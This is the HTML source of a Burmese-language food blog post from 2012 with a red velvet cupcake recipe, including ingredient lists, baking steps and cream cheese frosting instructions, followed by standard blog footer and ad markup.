&#4145;မ&#4156;&#4152;&#4145;န႔ပ&#4156;&#4146;&#4145;တ&#4156;အတ&#4156;က&#4153;လည&#4153;&#4152; အလ&#4156;န&#4153;သင&#4153;႔&#4145;တ&#4140;&#4153;ပ&#4139;တယ&#4153;&#4171; (သ&#4144;ငယ&#4153;ခ&#4154;င&#4153;&#4152;&#4145;မ&#4156;&#4152;&#4145;န႔အတ&#4156;က&#4153; တစ&#4153;ခ&#4139;လ&#4143;ပ&#4153;ယ&#4144;သ&#4156;&#4140;&#4152;ဖ&#4144;&#4152;တယ&#4153;&#4153;<a href="http://evy-foodlover.blogspot.sg/2012/03/red-velvet-cupcakes.html"> ဒ&#4142;မ&#4157;&#4140;ပ&#4139;</a> ) ခရင&#4153;မ&#4153;က&#4141;&#4143; မ&#4141;မ&#4141;စ&#4141;တ&#4153;ၾက&#4141;&#4147;က&#4153;ပ&#4150;&#4143;&#4145;ဖ&#4140;&#4153;&#4239;&#4141;&#4143;င&#4153;တ&#4140;က
cupcake &#4145;လ&#4152;&#4145;တ&#4156;ရ&#4146;႔အ&#4140;&#4152;သ&#4140;ခ&#4154;က&#4153;ပ&#4139;&#4171; လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4141;&#4143; ၾကည&#4153;႔ၾကရ&#4145;အ&#4140;င&#4153;&#4171; </span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">&nbsp;</span><u><span style="font-family: Zawgyi-One; font-size: 14pt;"><span style="text-decoration: none;"> </span></span></u></div>
<h5>


<u><span style="font-family: Zawgyi-One; font-size: 14pt;">ပ&#4139;၀င&#4153;ပစၥည&#4153;&#4152;မ&#4154;&#4140;&#4152; (Cupcake ၈ ခ&#4143;စ&#4140;)</span></u></h5>
<ul type="disc">
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;ထ&#4140;ပတ&#4153; </span>1/4&nbsp;cup=4
     Table Spoons=55grams<span style="font-family: Zawgyi-One;">(အခန&#4153;&#4152;အပ&#4144;ခ&#4154;&#4141;န&#4153;) </span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">သၾက&#4140;&#4152;3/4 cup=140grams</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၾကက&#4153;ဥ ၁လ&#4150;&#4143;&#4152;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">အန&#4142;&#4145;ရ&#4140;င&#4153;အစ&#4140;&#4152;အ&#4145;သ&#4140;က&#4153;ဆ&#4141;&#4143;&#4152;&#4145;ဆ&#4152;
     ၁ &#4145;အ&#4140;င&#4153;စ</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">က&#4141;&#4143;က&#4141;&#4143;&#4152;မ&#4157;&#4147;န&#4153;႔ ထမင&#4153;&#4152;စ&#4140;&#4152;ဇ&#4156;န&#4153;&#4152;&#4145;မ&#4140;က&#4153;&#4145;မ&#4140;က&#4153;
     ၁ ဇ&#4156;န&#4153;&#4152;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">1/4 cup buttermilk =60grams(မရ&#4157;&#4141;ရင&#4153;
     &#4239;&#4156;&#4140;&#4152;&#4239;&#4141;&#4143;႔က&#4141;&#4143; သ&#4150;ပ&#4143;ရ&#4140;ရည&#4153; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152;၁ ဇ&#4156;န&#4153;&#4152;န&#4146;႔&#4145;ရ&#4140;သ&#4150;&#4143;&#4152;ပ&#4139;)</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဂ&#4154;&#4150;&#4147; 1 cup =100grams</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဆ&#4140;&#4152; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152; ထက&#4153;၀က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဘ&#4141;တ&#4153;ကင&#4153;&#4145;ပ&#4139;င&#4153;ဒ&#4139; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152;
     ထက&#4153;၀က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဗန&#4142;လ&#4140;အ&#4145;မ&#4234;&#4152;န&#4150;႔ လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152;
     ထက&#4153;၀က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဘ&#4141;တ&#4153;ကင&#4153;ဆ&#4141;&#4143;ဒ&#4139; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152;
     ထက&#4153;၀က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&nbsp;ရ&#4157;&#4140;လက&#4140;ရည&#4153; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152; ထက&#4153;၀က&#4153;</span></li>
</ul>
<h5>


<span style="font-family: Zawgyi-One;">&nbsp;</span><br /><u><span style="font-family: Zawgyi-One;"><span style="text-decoration: none;"></span></span></u></h5>
<h5>


<u><span style="font-family: Zawgyi-One; font-size: 14pt;">ခရင&#4153;မ&#4153; အတ&#4156;က&#4153;</span></u></h5>
<ul type="disc">
<li class="MsoNormal" style="mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;ထ&#4140;ပတ&#4153; ၅၀ဂရမ&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ခရင&#4153;မ&#4153;ခ&#4154;&#4141;စ&#4153; ၁၁၀ ဂရမ&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;ပ&#4139;င&#4153;ဒ&#4139;သၾက&#4140;&#4152; ၁၅၀ ဂရမ&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဗန&#4142;လ&#4140; လက&#4153;ဖက&#4153;ရည&#4153; ၁ ဇ&#4156;န&#4153;&#4152;</span></li>
</ul>
<div class="MsoNormal">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhKUeDon3WDUR2uyRDc838eITbMY56RwFwfGTplV7ZJnD71uI-zjos5Dg8NzJshSQerlZT6N4k054QwrE6sDRSwfxvTA_mKwLHcTrT7wznQ6P0g0-K1mOVE-k3tM1Jx2IBu_tMfYIR8tj/s1600/redvelvet_FM.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"></a><span style="font-family: Zawgyi-One;"> </span></div>
<h5>


<u><span style="font-family: Zawgyi-One; font-size: 14pt;">ၿပင&#4153;ဆင&#4153;နည&#4153;&#4152;</span></u></h5>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">1.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">ပထဆ&#4150;&#4143;&#4152; အ&#4140;ဗင&#4153;
က&#4141;&#4143; ၁၇၀ ဒ&#4142;ဂရ&#4142; စင&#4153;တ&#4142;ဂရ&#4141;တ&#4153;အထ&#4141; အပ&#4144;&#4145;ပ&#4152;ထ&#4140;&#4152;လ&#4143;&#4141;က&#4153;ပ&#4139;&#4171; ၿပ&#4142;&#4152;ရင&#4153; ဂ&#4154;&#4150;&#4147; &#4170;ဘ&#4141;တ&#4153;ကင&#4153;&#4145;ပ&#4139;င&#4153;ဒ&#4139;&#4170; န&#4146;႔
ဆ&#4140;&#4152;က&#4141;&#4143; &#4145;ရ&#4140;&#4145;မ&#4234;ၿပ&#4142;&#4152; စက&#4140;စစ&#4153;ထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;&#4171; </span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">2.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">&#4145;ထ&#4140;ပတ&#4153;န&#4146;႔သၾက&#4140;&#4152;က&#4141;&#4143;
ပ&#4156;လ&#4140;&#4145;အ&#4140;င&#4153; စက&#4153;န&#4146;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;&nbsp; တစ&#4153;ခ&#4154;&#4141;န&#4153;ထည&#4153;&#4152;မ&#4157;&#4140;ပ&#4146;
က&#4141;&#4143;က&#4141;&#4143;&#4152;မ&#4157;&#4147;န&#4153;႔န&#4146;႔ အန&#4142;&#4145;ရ&#4140;င&#4153;အစ&#4140;&#4152;အ&#4145;သ&#4140;က&#4153;ဆ&#4141;&#4143;&#4152;&#4145;ဆ&#4152;က&#4141;&#4143; &#4145;ရ&#4140;&#4145;မ&#4234;ၿပ&#4142;&#4152; ပ&#4156;တက&#4153;လ&#4140;တ&#4146;႔ သၾက&#4140;&#4152;န&#4146;႔&#4145;ထ&#4140;ပတ&#4153;ထ&#4146;က&#4141;&#4143;&#4145;လ&#4140;င&#4153;&#4152;ထည&#4153;႔ၿပ&#4142;&#4152;
သမ&#4145;အ&#4140;င&#4153;ထပ&#4153;&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">3.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">ၾကက&#4153;ဥက&#4141;&#4143;&#4145;ခ&#4139;က&#4153;ထ&#4140;&#4152;ၿပ&#4142;&#4152;
န&#4146;န&#4146;စ&#4142;ထည&#4153;႔&#4145;ပ&#4152;ၿပ&#4142;&#4152; သမ&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;ပ&#4139;&#4171; </span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">4.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">ဗန&#4142;လ&#4140;အန&#4150;႔က&#4141;&#4143;ပ&#4139;ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">5.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">ၿပ&#4142;&#4152;ရင&#4153; ဂ&#4154;&#4150;&#4147;န&#4146;႔
butter milk က&#4141;&#4143; ထည&#4153;႔&#4145;မ&#4234;ရပ&#4139;မယ&#4153;&#4171; အရင&#4153;က &#4145;ၿပ&#4140;ခ&#4146;႔တ&#4146;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;အတ&#4141;&#4143;င&#4153;&#4152; ဂ&#4154;&#4150;&#4147;န&#4146;႔စၿပ&#4142;&#4152; ဂ&#4154;&#4150;&#4147;န&#4146;႔အဆ&#4150;&#4143;&#4152;သတ&#4153;ပ&#4139;မယ&#4153;&#4171;
ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; သ&#4150;&#4143;&#4152;ပ&#4150;&#4143;ပ&#4150;&#4143;&#4171; &#4239;&#4141;&#4143;႔က&#4141;&#4143; ၂ ပ&#4150;&#4143;ပ&#4150;&#4143;ၿပ&#4142;&#4152;&nbsp;
ဂ&#4154;&#4150;&#4147;&#4170; butter milk&#4170; ဂ&#4154;&#4150;&#4147;&#4170; butter milk &#4170; ဂ&#4154;&#4150;&#4147; အ&#4146;ဒ&#4142; အစ&#4142;အစဥ&#4153;အတ&#4141;&#4143;င&#4153;&#4152; &#4145;ရ&#4140;&#4145;မ&#4234;ရပ&#4139;မယ&#4153;&#4171;
</span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">6.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">&#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;မ&#4157;
ဘ&#4141;တ&#4153;ကင&#4153;ဆ&#4141;&#4143;ဒ&#4139;န&#4146;႔ ရ&#4157;&#4140;လက&#4140;ရည&#4153;က&#4141;&#4143;&#4145;ရ&#4140;ၿပ&#4142;&#4152; မ&#4143;န&#4153;႔&#4239;&#4157;စ&#4153;ထ&#4146;ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">7.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">အ&#4140;&#4152;လ&#4150;&#4143;&#4152;သမသ&#4156;&#4140;&#4152;ရင&#4153;
အသင&#4153;႔ၿပင&#4153;ထ&#4140;&#4152;တ&#4146;႔ ခ&#4156;က&#4153;က&#4145;လ&#4152;&#4145;တ&#4156;ထ&#4146;ထည&#4153;႔ၿပ&#4142;&#4152; 23 မ&#4141;နစ&#4153;က&#4145;န 25 မ&#4141;နစ&#4153;အထ&#4141; ဖ&#4143;တ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; 23 မ&#4141;နစ&#4153;&#4145;က&#4154;&#4140;&#4153;ရင&#4153;
မ&#4143;န&#4153;႔က&#4154;က&#4153;မက&#4154;က&#4153;က&#4141;&#4143; စ&#4144;&#4152;တ&#4150;&#4145;လ&#4152;ထ&#4141;&#4143;&#4152;ၿပ&#4142;&#4152; စမ&#4153;&#4152;သပ&#4153;ပ&#4139;&#4171; မ&#4143;န&#4153;႔&#4239;&#4157;စ&#4153;ကပ&#4153;ပ&#4139;မလ&#4140;ရင&#4153; က&#4154;က&#4153;ပ&#4139;ၿပ&#4142;&#4171;</span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<span style="font-family: Zawgyi-One;">8.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;႔က&#4154;က&#4153;ရင&#4153;
အ&#4140;ဗင&#4153;ထ&#4146;ကထ&#4143;တ&#4153;ၿပ&#4142;&#4152; အ&#4145;အ&#4152;ခ&#4150;ထ&#4140;&#4152;ပ&#4139;&#4171;</span></div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo3; tab-stops: list .5in; text-indent: -.25in;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhKUeDon3WDUR2uyRDc838eITbMY56RwFwfGTplV7ZJnD71uI-zjos5Dg8NzJshSQerlZT6N4k054QwrE6sDRSwfxvTA_mKwLHcTrT7wznQ6P0g0-K1mOVE-k3tM1Jx2IBu_tMfYIR8tj/s1600/redvelvet_FM.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhKUeDon3WDUR2uyRDc838eITbMY56RwFwfGTplV7ZJnD71uI-zjos5Dg8NzJshSQerlZT6N4k054QwrE6sDRSwfxvTA_mKwLHcTrT7wznQ6P0g0-K1mOVE-k3tM1Jx2IBu_tMfYIR8tj/s640/redvelvet_FM.jpg" width="640" /></a></div>
<div class="MsoNormal">
<b><u><span style="font-family: Zawgyi-One; font-size: 14pt;"><br /></span></u></b></div>
<div class="MsoNormal">
<b><u><span style="font-family: Zawgyi-One; font-size: 14pt;">ခရင&#4153;မ&#4153;ၿပင&#4153;နည&#4153;&#4152;</span></u></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">ခရင&#4153;မ&#4153;&#4153;အတ&#4156;က&#4153; ဗန&#4142;လ&#4140;&#4170; &#4145;ထ&#4140;ပတ&#4153;န&#4146;႔ cream cheese က&#4141;&#4143;အရင&#4153;သမ&#4145;အ&#4140;င&#4153;&#4145;ရ&#4140;&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;
ၿပ&#4142;&#4152;ရင သၾက&#4140;&#4152;မ&#4157;&#4147;န&#4153;႔က&#4141;&#4143; ထည&#4153;႔ၿပ&#4142;&#4152; အရ&#4157;&#4141;န&#4153;နည&#4153;&#4152;နည&#4153;&#4152;န&#4146;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;&nbsp; (အရ&#4157;&#4141;န&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;န&#4146;႔ တစ&#4153;ခ&#4139;တည&#4153;&#4152; &#4145;မ&#4234;႔လ&#4143;&#4141;က&#4153;ရင&#4153; အမ&#4157;&#4147;န&#4153;႔&#4145;တ&#4156;လ&#4156;င&#4153;႔ၿပ&#4142;&#4152;
မ&#4154;က&#4153;&#4239;&#4157;&#4140;က&#4141;&#4143;လ&#4140;ကပ&#4153;လ&#4141;မ&#4153;႔မယ&#4153;)&#4171; သမသ&#4156;&#4140;&#4152;ၿပ&#4142;ဆ&#4141;&#4143;မ&#4157; အရ&#4157;&#4141;န&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;န&#4146;႔ ညက&#4153;&#4145;အ&#4140;င&#4153; ၇ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;
ဒ&#4139;ဆ&#4141;&#4143;ရင&#4153; ခရင&#4153;မ&#4153;ရပ&#4139;ၿပ&#4142;</span></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjslXm3JFnVlapCTsjA4d4_4YCqoy0mjtI9wNTtsVsL1Pr92Cs278AAEHZq4Q95jTBgs20NpIiVJIEmGLAU1UWWuvWJ0v4nH0Tdk9_TWTzvLT8vyRv7eg3QdiwGI-KHPZnTncVI0Q8-HikG/s1600/DSCF0769e.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjslXm3JFnVlapCTsjA4d4_4YCqoy0mjtI9wNTtsVsL1Pr92Cs278AAEHZq4Q95jTBgs20NpIiVJIEmGLAU1UWWuvWJ0v4nH0Tdk9_TWTzvLT8vyRv7eg3QdiwGI-KHPZnTncVI0Q8-HikG/s640/DSCF0769e.JPG" width="640" /></a></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><u><span style="font-family: Zawgyi-One; font-size: 14pt;">ခရင&#4153;မ&#4153;&#4153;သ&#4143;တ&#4153;နည&#4153;&#4152;</span></u></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;႔&#4145;တ&#4156;လည&#4153;&#4152;&#4145;အ&#4152;သ&#4156;&#4140;&#4152;ၿပ&#4142;&#4170; ခရင&#4153;မ&#4153;လ&#4146; အသင&#4153;႔ဆ&#4141;&#4143;&#4145;တ&#4140;႔ ခရင&#4153;မ&#4153;န&#4146;႔အလ&#4157;ဆင&#4153;လ&#4143;&#4141;႔ရပ&#4139;ၿပ&#4142;&#4171;
ပလတ&#4153;စတစ&#4153;က&#4145;တ&#4140;႔ ခ&#4156;&#4154;န&#4153;&#4145;လ&#4152;က&#4141;&#4143; star tip (ပ&#4150;&#4143;&#4145;ဖ&#4140;&#4153;&#4145;သ&#4140; အ၀ခ&#4156;&#4154;န&#4153;&#4145;လ&#4152;) တပ&#4153;ၿပ&#4142;&#4152; ခရင&#4153;မ&#4153;&#4145;တ&#4156;က&#4141;&#4143;
ထည&#4153;႔&#4145;ပ&#4152;ပ&#4139;&#4171; ၿပ&#4142;&#4152;မ&#4157; မ&#4143;န&#4153;&#4145;ပၚမ&#4157;&#4140; လက&#4153;ယ&#4140;ရစ&#4153;ည&#4157;စ&#4153;ခ&#4154;&#4145;ပ&#4152;ပ&#4139;&#4171; အ&#4146;ဒ&#4142;နည&#4153;&#4152;အတ&#4141;&#4143;င&#4153;&#4152;မ&#4143;န&#4153;႔&#4145;တ&#4156;အ&#4140;&#4152;လ&#4150;&#4143;&#4152;က&#4141;&#4143;ဆက&#4153;လ&#4143;ပ&#4153;သ&#4156;&#4140;&#4152;ပ&#4139;&#4171;
&#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;မ&#4143;န&#4153;႔တစ&#4153;ခ&#4143;က&#4141;&#4143; ခရင&#4153;မ&#4153; မည&#4157;စ&#4153;ပ&#4146;ခ&#4154;န&#4153;ထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;&#4171; အ&#4146;ဒ&#4142;မ&#4143;န&#4153;႔&#4145;လ&#4152;က&#4141;&#4143; န&#4146;န&#4146;&#4145;လ&#4152;ဖ&#4146;႔&#4145;ခ&#4156;&#4154;ၿပ&#4142;&#4152;
က&#4154;န&#4153;တ&#4146;႔ ခရင&#4153;မ&#4153;တင&#4153;ထ&#4140;&#4152;တ&#4146;႔ မ&#4143;န&#4153;႔&#4145;တ&#4156;&#4145;ပၚမ&#4157;&#4140; ၿဖ&#4148;&#4152;&#4145;ပ&#4152;ပ&#4139;&#4171; ဒ&#4139;ဆ&#4141;&#4143;ရင&#4153;&#4145;တ&#4140;႔ လ&#4157;ပတ&#4146;႔ Red
velvet cupcake &#4145;လ&#4152;&#4145;တ&#4156;ရပ&#4139;ၿပ&#4142;&#4171;</span></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjsiCO6_k3yXXhcKRENf5LzcS2hwKO4GPl2vDnOPNYStTwrVAeD_gfaKrFCbYiAeTl4I0Q0SLFob_6pK6f4O08yF3AIp1lcwpK5VJlxNpaGUp4Oh0ObyT5XHCddaL30iLrTKZkc5rP8jNz/s640/DSCF0780e.jpg" width="640" /></a></div>
<div class="MsoNormal">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/red-velvet-2nd-time.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/red-velvet-2nd-time.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-28T10:02:00+08:00'>10:02&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/5440747795325819484' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
4 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/5440747795325819484' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=5440747795325819484&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5440747795325819484&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5440747795325819484&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5440747795325819484&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5440747795325819484&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5440747795325819484&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking' rel='tag'>Baking</a>,
<a href='http://www.evyfoodlover.com/search/label/Cup%20Cakes' rel='tag'>Cup Cakes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client="pub-6592955949512102";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0007";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="632035";
google_color_url="C88FA2";
google_color_text="BA476B";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, July 26, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-diWnN5j7jQT-1L5zTKhAHGVGXDTM88vEvLBsHqMjq3spbBITWzxGh6awipFYB-93QraX1pnbozTqdCCP-jtX-8_lGkM68xomjv9WhcsXiSSfAbcdZTg_Npok5ArhGvKdBptjooDkZ9Z/s400/Food+%28August+cover%29+-+Windows+Picture+and+Fax+Viewer_2012-07-12_10-56-19.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='9186378634329029560' itemprop='postId'/>
<a name='9186378634329029560'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/evys-kitchen-on-food-magazine.html'>Evy's Kitchen on FOOD Magazine</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9186378634329029560' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
